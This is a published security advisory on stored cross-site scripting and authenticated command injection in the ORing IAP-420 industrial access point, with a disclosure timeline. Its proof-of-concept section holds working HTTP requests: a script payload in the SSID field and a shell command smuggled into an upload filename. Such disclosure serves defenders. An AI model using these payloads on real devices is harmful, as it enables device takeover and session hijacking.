[EN] Multiple Vulnerabilities in ORing IAP420
Title: Multiple Vulnerabilities
Product: ORing IAP-420
Vulnerable version: 2.01e
Fixed version: –
CVE: CVE-2024-5410, CVE-2024-5411
Impact: High
Homepage: https://oringnet.com/
Found: 2024-01-19
The ORing IAP420 is prone to authenticated command injection and stored cross-site scripting. Therefore, an attacker can fully compromize the device via the management interface.
Vendor description
Founded in 2005, ORing specializes in developing innovative own-branded products for industrial settings. Over the years, ORing has accumulated abundant experience in wired and wireless network communications industry. In line with the commercialization of 5G, ORing has stretched its arm into the IIoT field, helping customers realize all kinds of IIoT applications such as smart manufacturing, smart city, and industrial automation. With high product quality and best customer services in mind, ORing has continued to launch cutting-edge products catering to customer needs. ORing’s products have been widely adopted in surveillance, rail transport, industrial automation, power substations, renewable energy, and marine industries with offices worldwide to address customer needs in real time.
Source: https://oringnet.com/en/about-us/company-profile
Vulnerable versions
Tested on ORing IAP420 / 2.01e
Vulnerability overview
1) Stored Cross-Site Scripting (CVE-2024-5410)
A Stored Cross-Site Scripting vulnerability was identified in the web interface of the device. The SSID of the WiFi can be configured to contain arbitrary JavaScript code. An attacker can exploit this vulnerability by luring a victim to visit a malicious website. Furthermore, it is possible to hijack the session of the attacked user.
2) Authenticated Command Injection (CVE-2024-5411)
The filename parameter of the config file upload is prone to a Command Injection vulnerability. This vulnerability can only be exploited if a user is authenticated to the web interface. This way, an attacker can invoke commands and is able to get full control over the whole device.
Proof of Concept
1) Stored Cross-Site Scripting (CVE-2024-5410)
Stored Cross-Site Scripting can be triggered by placing JavaScript code into the SSID input field of the web interface as authenticated user. A single request for injecting the script is shown below:
POST /cgi-bin/wl_set.cgi HTTP/1.1
Host: 192.168.0.1
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 659
Connection: keep-alive
Cookie: auth=YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
sel_op_mode=client&sel_mssid=0&tf_ssid=%22%3E%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&sel_isolation=0&
sel_mssid_isolation=0&sel_auth_mode=0&rb_wep_authmode=0&sel_wep_enc_bits=0&
sel_wep_key_type=0&tf_key1=&tf_key2=&tf_key3=&tf_key4=&rb_wpapsk_authmode=0&
rb_wpapsk_enc=0&tf_wpa_key=&rb_wpa_authmode=0&rb_wpa_enc=0&tf_ip1=&tf_ip2=&
tf_ip3=&tf_ip4=&tf_radius_port=&tf_radius_key=&tf_ip1_1x=&tf_ip2_1x=&
tf_ip3_1x=&tf_ip4_1x=&tf_radius_port_1x=&tf_radius_key_1x=&bt_save=Save&
lang=en&channel=0&isolation=0&mssid_isolation=0&auth_mode=0&wep_authmode=0&
wpapsk_authmode=0&wpa_authmode=0&wpa_enc_type=0&wep_enc_bits=0&wep_key_type=0&
wep_key_index=0&ret_msg=
2) Authenticated Command Injection (CVE-2024-5411)
A command can be injected in the filename of the uploaded config. By sending a request as shown below, the content of the current directory can be shown:
POST /cgi-bin/admin_config.cgi?todo=upconf HTTP/1.1
Host: 10.69.10.2
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=—————————347087158737672164432057801583
Content-Length: 563
Connection: keep-alive
Cookie: auth=YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
—————————–347087158737672164432057801583
Content-Disposition: form-data; name=“upfile“; filename=“test.bin;ls${IFS}-la;“
—————————–347087158737672164432057801583
Content-Disposition: form-data; name=“bt_upconf“
Upload
—————————–347087158737672164432057801583
Content-Disposition: form-data; name=“lang“
en
—————————–347087158737672164432057801583
Content-Disposition: form-data; name=“ret_msg_upconf“
—————————–347087158737672164432057801583–
This request is equal to executing „ls -la“ on the console of the device.
HTTP/1.0 200 OK
tar: can’t open ‚/tmp/test.bin‘: No such file or directory
drwxr-xr-x 4 root root 1024 Mar 7 14:36 .
drwxr-xr-x 8 root root 1024 Jan 30 2024 ..
-rwxr-xr-x 1 root root 17572 Jan 30 2024 admin_config.cgi
-rwxr-xr-x 1 root root 17584 Jan 30 2024 admin_default.cgi
-rwxr-xr-x 1 root root 15984 Jan 30 2024 admin_fwup.cgi
-rwxr-xr-x 1 root root 12476 Jan 30 2024 admin_password.cgi
-rwxr-xr-x 1 root root 13164 Jan 30 2024 admin_restart.cgi
-rwxr-xr-x 1 root root 33336 Jan 30 2024 adv_filters.cgi
-rwxr-xr-x 1 root root 15032 Jan 30 2024 adv_misc.cgi
-rwxr-xr-x 1 root root 72168 Jan 30 2024 adv_rstp.cgi
-rwxr-xr-x 1 root root 6588 Jan 30 2024 backup_unit.cgi
[…]
The vulnerabilities were manually tested on an emulated device by using the MEDUSA scalable firmware runtime (https://medusa.cyberdanube.com) and verified on a real device.
Solution
None
Workaround
None
Recommendation
CyberDanube recommends Oring customers to upgrade the firmware to the latest version available and to restrict network access to the management interface of the device.
Contact Timeline
- 2024-02-06: Contacting ORing via . Automatic holiday reply.
- 2024-02-19: Asking for an update. No reply.
- 2024-02-28: Asking for an update. No reply.
- 2024-03-11: Searched for „cyber security manager“ on LinkedIn. Contacted him and got the answer, that the content should be sent to „“. Sent the advisory to this address directly.
- 2024-03-20: Asking for an update. No reply.
- 2024-04-10: Asking for an update. No reply.
- 2024-04-30: Including . Asking for an update. No reply.
- 2024-05-02: Including . Asking for an update. No reply.
- 2024-05-27: Sent information that the advisory will be published on 2024-05-28.
- 2024-05-28: Public release of security advisory.
Author

Thomas Weber is co-founder and security researcher at CyberDanube in the field of embedded systems, (I)IoT and OT. He has uncovered numerous zero-day vulnerabilities and has published a large number of security advisories in the past. As part of his scientific work, he developed an emulation system for firmware – today the SaaS tool MEDUSA has emerged out of this. In the past he spoke at cyber security conferences such as HITB, BlackHat, IT-SECX, HEK.SI and OHM(international). Nowadays, he brings his competence and experience into security products.


